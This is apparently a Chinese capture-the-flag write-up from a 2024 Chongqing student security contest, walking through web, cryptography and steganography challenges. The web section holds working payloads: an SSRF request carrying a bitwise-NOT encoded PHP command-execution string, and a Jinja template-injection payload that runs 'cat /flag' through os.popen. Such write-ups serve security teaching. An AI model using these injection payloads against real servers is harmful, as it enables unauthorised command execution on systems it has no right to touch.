2024重庆市大学生信息安全竞赛
Web
web1

打开后网站显示nothing,自此其他师傅说还是dirsearch好用,御剑扫描量太大了
dirsearch目录扫描
其中
1 |
|
一个简单的反序列化
Web2
弱密码爆出密码为password,提示非本地用户,xff绕过无果,有提示快照,在输入用户处构造ssrf的本地用户
1 |
|

构造无字母取反rce
1 |
|
1 | adminUser=http%3A%2F%2F127.0.0.1%2Ffllllag.php?flag=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%CC%CD%C8%9E%C9%9C%CB%CC%CF%CB%9E%9B%CA%C6%CC%C7%9A%9E%99%CF%9A%99%9D%C9%9C%9C%CC%9A%CA%CC%9B%9C%D1%8F%97%8F);&adminPwd= |

Web3
过滤了双括号
用{%print()%}绕过,最后直接现成函数self打
1 | {"name":"{%print(self.__init__.__globals__.__builtins__['__import__']('os').popen('cat /flag').read())%}"} |


Web4
Crypto
Affine
1 | flag = "flag{*********}" |
extended_gcd和mod_inverse用于计算模逆元
对于一个整数a,如果存在另一个整数x,使得:
也就是余数为1,则称x为a关于模m的乘法逆元,简称模逆元
下面是一个仿射密码,其判断flag每个字符ASCII值的奇偶来确定a的取值
仿射密码解密公式:
1 | def extended_gcd(a, b): |
ez_moooo
1 | from functools import reduce |
cube_ascii函数对flag每个字符先进行向左移8位,相当于*256
1 | 假设一个数 1010 (二进制) = 10 (十进制) |
然后验证 flag 中的每个字符都在允许的字符集中
我们通过allowed_characters确定所有允许字符的立方模113结果到字符的映射,之前从左到右,现在就从右到左还原即可
1 | def cr(output: int) -> str: |
ez_rsa
1 | import libnum |
对于前半部分
1 | hint1 = p1 & q1 |
无进位部分:p∣q,它表示不考虑进位的情况下各位的和。
进位部分:p&q,它表示只有在两个数的对应位都为 1 时才会有进位
因此解一个方程即可
1 | from sympy import symbols, solve |
1 | (7847958105320818197925159136669346572180983459776391007543923895008548978729306938925814051052527871174048895728496302815429246344989795963579392121545747, 13354237888937622480764378427087321959305921742650201381585972413459165087825082437550882496804746083897973849219219470541932605194772174467874681909597023) |
后半部分低加密指数攻击
1 | import gmpy2 |
What is this encryption
1 | import os |
我们先来看WhatisthisEncryption这个类的工作原理
初始化阶段
1 | def __init__(self, rounds: int = 3): |
初始化阶段,设置加密轮数(默认3轮);生成随机替换盒和其逆替换盒,其实现为_generate_sbox()
随机替换盒
1 | def _generate_sbox(self) -> Dict[int, int]: |
先生成一个包含 0 到 255 的所有整数的列表,然后随机打乱 numbers 列表中的元素顺序,结果返回一个包含 256 个键值对的字典,每个键对应一个被随机化的值
逆替换盒生成的字典将原来的值 v 作为新的键,原来的键 k 作为新的值,从而实现反向映射
密钥扩展
1 | def _key_stretching(self, key: bytes, salt: bytes) -> bytes: |
接收加盐的密钥,进行1000次迭代,每次迭代对当前的 stretched_key、salt 以及当前的迭代计数 i进行哈希处理;在偶数的迭代中,使用替换盒(_generate_sbox)对生成的 stretched_key 进行字节替换
主加密过程
1 | def encrypt(self, message: str, master_password: str) -> Dict[str, str]: |
初始化盐salt和随机向量IV,调用 _pad 方法对消息进行填充,使用 PBKDF2 算法对主密码进行密钥派生(使用了盐和 100000 次迭代);
1 | for round_num in range(self.rounds): |
这里执行多次轮加密,先利用主密钥、轮次编号、盐、向量进行密钥拉伸,接着对刚才填充后的数据中的每个字节基于替换盒的映射进行转换(_apply_substitution),其次又进行自定义的异或运算(_custom_xor_round),最后每个字节b都会加上当前的轮次编号和其在数据中的索引i,然后再对256取模
1 | mac = hmac.new(master_key, current_data, hashlib.sha256).digest() |
使用 HMAC-SHA256 生成消息认证码,确保数据的完整性
最后返回各个结果
由于密码很短,给了我们爆破的可能性,当mac验证匹配后就找到了正确的密钥,剩下的就是逆向了
1 | import base64 |
1 | 找到密码: ca9 |
pacKKKK
背包密码,格密码下的一个分支,这个要重新学了,以前遇到过一个NTRU算法,但当时学的太难了,先搁着吧,空了在学
Misc
签到题
逐帧查看


osint
九九归一
1 | 69 56 42 4f 52 77 30 4b 47 67 6f 41 41 41 41 4e 53 55 68 45 55 67 41 41 41 44 77 41 41 41 41 38 41 51 41 41 41 41 41 53 68 2b 54 66 41 41 41 41 55 45 6c 45 51 56 52 34 6e 4d 32 51 73 51 33 41 4d 41 67 45 6a 38 67 39 33 6e 2f 4b 5a 34 4a 50 45 62 6d 4c 6f 50 55 33 67 48 51 36 42 48 42 64 62 41 75 65 4d 2f 34 32 46 51 46 71 6d 41 57 34 30 4f 41 42 79 49 35 5a 58 39 6b 31 65 47 4a 33 4b 79 44 41 55 43 31 7a 30 74 30 46 6b 50 4c 6b 73 58 4c 38 54 79 52 69 4e 38 77 4c 45 50 55 54 41 79 77 36 2b 73 45 41 41 41 41 41 53 55 56 4f 52 4b 35 43 59 49 49 3d 69 56 42 4f 52 77 30 4b 47 67 6f 41 41 41 41 4e 53 55 68 45 55 67 41 41 41 44 77 41 41 41 41 38 41 51 41 41 41 41 41 53 68 2b 54 66 41 41 41 41 58 30 6c 45 51 56 52 34 6e 49 57 52 4d 51 36 41 4d 41 77 44 4c 34 6a 64 2f 50 2b 56 37 67 76 4d 55 42 59 45 53 6a 70 5a 36 75 57 69 4a 41 57 43 6c 54 70 34 33 6a 63 41 4d 59 35 37 42 69 77 4e 6a 43 78 50 6a 42 58 39 66 62 30 59 4b 35 4d 6e 63 75 38 70 79 4c 71 79 68 6c 34 4b 70 47 4e 32 38 44 56 34 77 45 33 35 44 6f 46 2b 72 67 4d 71 71 74 5a 7a 67 73 44 6a 44 6d 4f 31 4e 37 30 42 55 79 67 6d 44 59 39 45 57 77 59 41 41 41 41 41 53 55 56 4f 52 4b 35 43 59 49 49 3d 69 56 42 4f 52 77 30 4b 47 67 6f 41 41 41 41 4e 53 55 68 45 55 67 41 41 41 44 77 41 41 41 41 38 41 51 41 41 41 41 41 53 68 2b 54 66 41 41 41 41 55 30 6c 45 51 56 52 34 6e 4d 33 51 4d 52 4b 41 4d 41 68 45 30 55 66 47 50 72 6d 42 39 37 38 64 4f 51 45 32 32 6a 6e 59 75 68 58 46 6e 2f 30 41 53 69 62 44 6e 64 64 68 54 36 64 73 47 4b 53 73 37 48 72 69 34 58 70 58 56 65 58 38 32 69 66 43 36 70 67 44 74 57 58 30 50 62 41 2f 58 4f 68 64 41 37 47 30 2f 78 6e 4d 4b 75 31 64 66 38 73 46 57 59 45 57 41 56 7a 58 32 45 4d 41 41 41 41 41 53 55 56 4f 52 4b 35 43 59 49 49 3d 69 56 42 4f 52 77 30 4b 47 67 6f 41 41 41 41 4e 53 55 68 45 55 67 41 41 41 44 77 41 41 41 41 38 41 51 41 41 41 41 41 53 68 2b 54 66 41 41 41 41 56 30 6c 45 51 56 52 34 6e 4d 32 51 4d 51 71 41 41 41 77 44 54 33 45 2f 2f 2f 2f 4b 2b 49 49 34 69 43 41 6f 6e 65 33 53 6b 67 51 75 46 48 34 32 52 6d 78 59 62 2b 46 39 6b 45 68 70 70 6b 77 74 6b 53 6d 7a 37 52 7a 75 58 55 61 57 30 57 62 75 59 34 4e 30 79 69 78 65 2b 78 67 37 4e 35 49 76 36 38 45 69 78 4a 47 46 6f 58 35 61 44 78 61 52 5a 76 72 50 43 59 58 58 4a 43 6e 69 50 54 61 79 41 41 41 41 41 45 6c 46 54 6b 53 75 51 6d 43 43 69 56 42 4f 52 77 30 4b 47 67 6f 41 41 41 41 4e 53 55 68 45 55 67 41 41 41 44 77 41 41 41 41 38 41 51 41 41 41 41 41 53 68 2b 54 66 41 41 41 41 5a 55 6c 45 51 56 52 34 6e 49 57 52 73 51 33 44 51 41 7a 45 2b 49 62 37 38 77 62 5a 66 79 78 76 63 42 76 51 6a 56 4d 6c 30 4b 75 36 67 75 42 42 45 6c 68 41 44 74 37 35 44 52 51 49 48 52 6b 44 7a 65 7a 42 4a 6b 30 6e 4a 6d 4c 64 65 46 4c 4e 37 4a 47 59 5a 50 52 45 4b 55 79 65 34 32 59 46 4e 70 34 53 6e 42 6c 53 39 57 2f 46 4e 79 79 38 62 75 41 61 39 32 70 32 58 53 63 66 36 4a 72 2f 6c 55 59 63 62 2f 67 41 72 73 73 74 73 70 74 67 72 35 63 41 41 41 41 41 53 55 56 4f 52 4b 35 43 59 49 49 3d 69 56 42 4f 52 77 30 4b 47 67 6f 41 41 41 41 4e 53 55 68 45 55 67 41 41 41 44 77 41 41 41 41 38 41 51 41 41 41 41 41 53 68 2b 54 66 41 41 41 41 55 6b 6c 45 51 56 52 34 6e 4d 32 50 73 51 33 41 4d 41 7a 44 6d 44 36 67 2f 6e 2b 6c 63 67 47 37 64 43 76 67 72 4e 58 6b 51 53 43 74 56 62 69 7a 34 65 4c 4e 39 30 41 4d 7a 64 69 4a 53 64 4f 4f 6e 4d 51 36 63 6c 61 42 4c 50 66 45 41 54 57 4d 4c 71 49 35 2f 4b 78 4b 54 74 75 72 5a 6e 51 6c 56 55 66 4f 74 57 47 7a 5a 74 66 50 38 67 42 32 69 79 64 6a 50 33 35 38 6a 51 41 41 41 41 42 4a 52 55 35 45 72 6b 4a 67 67 67 3d 3d 69 56 42 4f 52 77 30 4b 47 67 6f 41 41 41 41 4e 53 55 68 45 55 67 41 41 41 44 77 41 41 41 41 38 41 51 41 41 41 41 41 53 68 2b 54 66 41 41 41 41 54 6b 6c 45 51 56 52 34 6e 4d 32 4f 77 52 47 41 4d 42 41 43 4e 7a 5a 77 36 62 39 4b 55 67 46 2b 54 4d 5a 48 46 4a 2f 65 69 7a 6c 32 41 50 6a 5a 53 62 59 46 78 33 78 73 52 47 65 30 74 72 65 57 63 4d 63 4b 7a 4e 43 6a 64 65 75 4b 44 45 49 51 4e 71 4f 79 51 30 35 39 32 4b 4d 4c 65 38 76 42 70 63 51 55 55 74 68 38 41 6c 72 73 47 70 59 46 2f 4a 7a 39 41 41 41 41 41 45 6c 46 54 6b 53 75 51 6d 43 43 69 56 42 4f 52 77 30 4b 47 67 6f 41 41 41 41 4e 53 55 68 45 55 67 41 41 41 44 77 41 41 41 41 38 41 51 41 41 41 41 41 53 68 2b 54 66 41 41 41 41 59 55 6c 45 51 56 52 34 6e 49 57 50 4d 52 4c 44 51 41 67 44 39 32 37 53 77 2f 39 66 71 62 78 67 30 39 69 70 37 49 4e 4b 4d 77 69 4a 68 57 41 43 6d 32 73 65 68 4e 6a 39 76 4c 6f 46 56 66 68 79 2f 76 63 59 72 58 4d 58 42 54 70 34 78 50 4c 63 39 61 48 57 47 38 34 74 6c 69 74 41 6e 37 73 4d 4e 58 41 56 68 6f 6e 4c 4d 75 65 63 54 66 50 74 49 51 66 44 77 4c 37 54 4f 4f 55 45 38 2f 62 47 4e 54 2f 59 71 53 67 35 59 63 74 78 55 51 41 41 41 41 42 4a 52 55 35 45 72 6b 4a 67 67 67 3d 3d 69 56 42 4f 52 77 30 4b 47 67 6f 41 41 41 41 4e 53 55 68 45 55 67 41 41 41 44 77 41 41 41 41 38 41 51 41 41 41 41 41 53 68 2b 54 66 41 41 41 41 55 6b 6c 45 51 56 52 34 6e 4d 32 50 77 52 47 41 51 41 77 43 56 78 76 67 4f 72 44 2f 37 72 41 43 2f 4b 67 66 39 66 6a 4b 69 35 6d 51 54 51 41 4c 47 56 5a 4f 50 51 30 4f 7a 6a 79 7a 62 6f 54 78 50 72 6f 35 4d 76 6c 59 76 38 78 69 45 50 75 59 63 6a 42 52 75 35 57 45 30 6b 73 32 4c 68 79 6a 31 68 30 70 74 45 79 43 32 6a 38 2f 30 77 48 48 55 78 37 2b 53 33 30 67 49 77 41 41 41 41 42 4a 52 55 35 45 72 6b 4a 67 67 67 3d 3d |
先是hex解码,再是base64解码,得到png图片,然后foremost分离文件进行拼接


1 | flag{87f2c9a3-2b7e-11ee-be56-0242ac120002} |

weakweakweak
嵌套压缩包,密码要么1要么0,这里试了很多,只有命令行的形式成功了
1 | import subprocess |
最后的flag.txt为伪加密

1 | 亲爱的朋友,你要知道,人生就像一场漫长的旅程,途中会有高山险阻,也会有低谷泥泞。但请相信,每一次的挫折都是成长的契机,每一滴汗水都不会被辜负。你就像一颗蕴含着无限能量的种子,虽然现在可能被泥土掩埋,但只要你怀揣梦想,坚持不懈地努力,总有一天你会破土而出,长成参天大树。不要害怕失败,因为失败只是成功路上的垫脚石。你是独一无二的,拥有着战胜一切困难的潜力,勇往直前吧,向着那属于你的辉煌阳光前行!亲爱的朋友,你要知道,人生就像一场漫长的旅程,途中会有高山险阻,也会有低谷泥泞。但请相信,每一次的挫折都是成长的契机,每一滴汗水都不会被辜负。你就像一颗蕴含着无限能量的种子,虽然现在可能被泥土掩埋,但只要你怀揣梦想,坚持不懈地努力,总有一天你会破土而出,长成参天大树。不要害怕失败,因为失败只是成功路上的垫脚石。你是独一无二的,拥有着战胜一切困难的潜力,勇往直前吧,向着那属于你的辉煌阳光前行!亲爱的朋友,你要知道,人生就像一场漫长的旅程,途中会有高山险阻,也会有低谷泥泞。但请相信,每一次的挫折都是成长的契机,每一滴汗水都不会被辜负。你就像一颗蕴含着无限能量的种子,虽然现在可能被泥土掩埋,但只要你怀揣梦想,坚持不懈地努力,总有一天你会破土而出,长成参天大树。不要害怕失败,因为失败只是成功路上的垫脚石。你是独一无二的,拥有着战胜一切困难的潜力,勇往直前吧,向着那属于你的辉煌阳光前行!亲爱的朋友,你要知道,人生就像一场漫长的旅程,途中会有高山险阻,也会有低谷泥泞。但请相信,每一次的挫折都是成长的契机,每一滴汗水都不会被辜负。你就像一颗蕴含着无限能量的种子,虽然现在可能被泥土掩埋,但只要你怀揣梦想,坚持不懈地努力,总有一天你会破土而出,长成参天大树。不要害怕失败,因为失败只是成功路上的垫脚石。你是独一无二的,拥有着战胜一切困难的潜力,勇往直前吧,向着那属于你的辉煌阳光前行! |
后半段明显是被隐写了,这里猜测是snow隐写的特点,key是之前的01组合起来解码
1 | 1111011010000110010001101111011010101110110011101000011010011110101001101110011001110110100001101001011010001110100101101001111010010110000101101100111010100110000101100101111001011100100111101010011011010110011001011100100110100111010111010101110100100111010101010001110100100111000000010001110100100111000001011011110100100111100100011111010100010111010100011000100110100111010101011111000110100111100010010001000101100111010111010001110100100111000001011101100110100111001100010011110111110111010111010101110100100111110101010001000110100111100100011111010100010111010100011000100110100111100000010110010100010111101100010001110100100111111000010001110100100111110000011011000110100111100000010000010111100111011000011111010110100111010101010001110100100111000000010001110100100111000001011011110100100111100110011101110111100111100011010000110110100111100010010001000101100111011000010101110100100111001100011110000110010111100110011111110100010111000011010001000110100111010110011000000110100111 |


龟?赛跑
一个flag.png一个flag.zip

png是LSB低位隐写
解压后

